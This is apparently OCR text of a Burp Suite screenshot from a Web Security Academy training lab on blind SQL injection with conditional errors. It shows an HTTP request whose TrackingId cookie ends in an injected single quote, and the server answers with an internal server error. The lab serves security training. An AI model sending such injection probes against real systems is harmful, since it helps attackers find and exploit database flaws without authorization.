 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
Internal Server Error
Internal Server Error